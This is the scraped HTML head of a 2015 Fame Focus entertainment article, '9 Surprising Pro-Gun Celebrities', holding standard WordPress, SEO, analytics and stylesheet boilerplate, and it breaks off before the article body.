

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/
body_size: 19229
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WMGHJC');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" >
<meta content="yes" name="apple-mobile-web-app-capable" />
<meta id="viewport" name="viewport" content="width=1200, maximum-scale=1.0">
<script type="text/javascript">
	setViewPort();
	function setViewPort() {
		if ( screen.width < 768 ) {
			document.getElementById("viewport").setAttribute("content", "width=device-width, initial-scale=1.0");
		}
	}
</script>

<link rel="shortcut icon" href="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-favicon.png" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.famefocus.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.famefocus.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.famefocus.com/feed/atom/" />
<link rel="pingback" href="https://www.famefocus.com/xmlrpc.php" />

<meta property="og:image" content="https://www.famefocus.com/wp-content/uploads/2015/08/los-angeles-jan-16-angelina-jolie-arrives-to-the-critics39-choice-awards-2015-on-january-16-2015-in-hollywood-ca-e1441743642444-1000x600.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="Many Americans strongly believe in the right to bear arms. It&#8217;s a liberty that&#8217;s open to some controversy, however. Surprisingly, some celebrities aren&#8217;t that shy about voicing opinions regarding gun control. Whether you agree or disagree with these famous folks, it&#8217;s interesting to hear these 9 pro-gun celebrities defend their personal views. Click on the [&hellip;]" />
<link rel="author" href=""/>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6086386059839937"
     crossorigin="anonymous"></script>
			<script>window.wpe_cache_group = "";</script>
						<script>window.mtq = 200;</script>
			<script type="text/javascript"> 
				function getParameterByName(name) { 
					name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
					var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
					return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
				} 
				function getCookie(name) {
						var name = name + "=";
						var ca = document.cookie.split(';');
						for(var i=0; i<ca.length; i++) {
								var c = ca[i];
								while (c.charAt(0)==' ') c = c.substring(1);
								if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
						}
						return "";
				}
				var checklist = 'utm_source,utm_campaign'.split( ',' ); 
				for ( i = 0; i < checklist.length; i++ ) {
					var check = getParameterByName( checklist[i] );
					if ( check ) { 
						window[checklist[i]] = check;
						document.cookie=checklist[i] + '=' + check + "; path=/";
					} else {
						window[checklist[i]] = getCookie( checklist[i] );
					}
				}
					if ( window.wpe_cache_group == 'normal' ) {    window.utm_channel = 'a';} else if ( window.wpe_cache_group == 'ipad' ) {    window.utm_channel = 'b';} else if ( window.wpe_cache_group == 'iphone' ) {    window.utm_channel = 'c';} else {    var mmirannum = Math.floor((Math.random() * 3) + 1);    if ( mmirannum == 1 ) {        window.utm_channel = 'a';    } else if ( mmirannum == 2 ) {        window.utm_channel = 'b';    } else {        window.utm_channel = 'c';    }} </script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>9 Surprising Pro-Gun Celebrities - Fame Focus</title>
	<meta name="description" content="Most Americans believe in the right to bear arms and many celebrities aren&#039;t shy about voicing opinions regarding gun control. Here are 9 pro-gun celebs." />
	<link rel="canonical" href="https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="9 Surprising Pro-Gun Celebrities - Fame Focus" />
	<meta property="og:description" content="Most Americans believe in the right to bear arms and many celebrities aren&#039;t shy about voicing opinions regarding gun control. Here are 9 pro-gun celebs." />
	<meta property="og:url" content="https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/" />
	<meta property="og:site_name" content="Fame Focus" />
	<meta property="article:publisher" content="https://www.facebook.com/focusonfame" />
	<meta property="article:published_time" content="2015-09-10T19:12:03+00:00" />
	<meta property="article:modified_time" content="2018-10-01T17:43:28+00:00" />
	<meta property="og:image" content="https://www.famefocus.com/wp-content/uploads/2015/08/los-angeles-jan-16-angelina-jolie-arrives-to-the-critics39-choice-awards-2015-on-january-16-2015-in-hollywood-ca-e1441743642444-1024x655.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="655" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Katie Rosbottom" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@KatieRosbottom" />
	<meta name="twitter:site" content="@focusfame" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Katie Rosbottom" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/#article","isPartOf":{"@id":"https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/"},"author":{"name":"Katie Rosbottom","@id":"https://www.famefocus.com/#/schema/person/dd79312afbfd0185d5d14726dfe06fa0"},"headline":"9 Surprising Pro-Gun Celebrities","datePublished":"2015-09-10T19:12:03+00:00","dateModified":"2018-10-01T17:43:28+00:00","mainEntityOfPage":{"@id":"https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/"},"wordCount":73,"commentCount":0,"publisher":{"@id":"https://www.famefocus.com/#organization"},"image":{"@id":"https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/#primaryimage"},"thumbnailUrl":"https://www.famefocus.com/wp-content/uploads/2015/08/los-angeles-jan-16-angelina-jolie-arrives-to-the-critics39-choice-awards-2015-on-january-16-2015-in-hollywood-ca-e1441743642444.jpg","articleSection":["Video"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/#respond"]}]},{"@type":"WebPage","@id":"https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/","url":"https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/","name":"9 Surprising Pro-Gun Celebrities - Fame Focus","isPartOf":{"@id":"https://www.famefocus.com/#website"},"primaryImageOfPage":{"@id":"https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/#primaryimage"},"image":{"@id":"https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/#primaryimage"},"thumbnailUrl":"https://www.famefocus.com/wp-content/uploads/2015/08/los-angeles-jan-16-angelina-jolie-arrives-to-the-critics39-choice-awards-2015-on-january-16-2015-in-hollywood-ca-e1441743642444.jpg","datePublished":"2015-09-10T19:12:03+00:00","dateModified":"2018-10-01T17:43:28+00:00","description":"Most Americans believe in the right to bear arms and many celebrities aren't shy about voicing opinions regarding gun control. Here are 9 pro-gun celebs.","breadcrumb":{"@id":"https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/#primaryimage","url":"https://www.famefocus.com/wp-content/uploads/2015/08/los-angeles-jan-16-angelina-jolie-arrives-to-the-critics39-choice-awards-2015-on-january-16-2015-in-hollywood-ca-e1441743642444.jpg","contentUrl":"https://www.famefocus.com/wp-content/uploads/2015/08/los-angeles-jan-16-angelina-jolie-arrives-to-the-critics39-choice-awards-2015-on-january-16-2015-in-hollywood-ca-e1441743642444.jpg","width":2167,"height":1387,"caption":"DFree / shutterstock.com"},{"@type":"BreadcrumbList","@id":"https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.famefocus.com/"},{"@type":"ListItem","position":2,"name":"9 Surprising Pro-Gun Celebrities"}]},{"@type":"WebSite","@id":"https://www.famefocus.com/#website","url":"https://www.famefocus.com/","name":"Fame Focus","description":"Entertainment News","publisher":{"@id":"https://www.famefocus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.famefocus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.famefocus.com/#organization","name":"Monkey Media Inc.","url":"https://www.famefocus.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/#/schema/logo/image/","url":"https://www.famefocus.com/wp-content/uploads/2017/11/monkey-media-logo.png","contentUrl":"https://www.famefocus.com/wp-content/uploads/2017/11/monkey-media-logo.png","width":413,"height":218,"caption":"Monkey Media Inc."},"image":{"@id":"https://www.famefocus.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/focusonfame","https://x.com/focusfame","https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q"]},{"@type":"Person","@id":"https://www.famefocus.com/#/schema/person/dd79312afbfd0185d5d14726dfe06fa0","name":"Katie Rosbottom","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/#/schema/person/image/","url":"https://www.famefocus.com/wp-content/uploads/2017/03/1001680_10153069448755188_13679532_n-150x150.jpg","contentUrl":"https://www.famefocus.com/wp-content/uploads/2017/03/1001680_10153069448755188_13679532_n-150x150.jpg","caption":"Katie Rosbottom"},"description":"Katie Rosbottom is an avid beach goer, nacho lover &amp; wanderluster. When she's not writing, she enjoys spending time with friends, trashy reality TV shows and large glasses of red wine.","sameAs":["http://inlovewithnachos.blogspot.com","https://www.linkedin.com/in/katie-rosbottom-a0224149/","https://x.com/KatieRosbottom"],"url":"https://www.famefocus.com/author/katie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="original-source" content="https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Feed" href="https://www.famefocus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Comments Feed" href="https://www.famefocus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; 9 Surprising Pro-Gun Celebrities Comments Feed" href="https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.famefocus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.famefocus.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.famefocus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.famefocus.com/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://www.famefocus.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-anchor-css' href='https://www.famefocus.com/wp-content/plugins/monkey-anchor/monkey-anchor.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-facebook-comments-css' href='https://www.famefocus.com/wp-content/plugins/monkey-facebook-comments/monkey-facebook-comments.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-pagenavi-style-css' href='https://www.famefocus.com/wp-content/plugins/monkey-pagenavi-style/monkey-pagenavi-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='monkey-pagenavi-style-inline-css' type='text/css'>
.post #wp-pagenavibox .wp-pagenavi {
  line-height: 4.5em !important;
}
.post #wp-pagenavibox a {
  font-size: 18px !important;
  text-align: right !important;
  padding-right: 50px !important;
}
.post #wp-pagenavibox a:hover {
  background-color: #34393d !important;
}
.post #wp-pagenavibox a {
  background-color: #ee0077 !important;
}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mps-hover-css' href='https://www.famefocus.com/wp-content/plugins/monkey-pagenavi-style/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' type='text/css' media='all' />
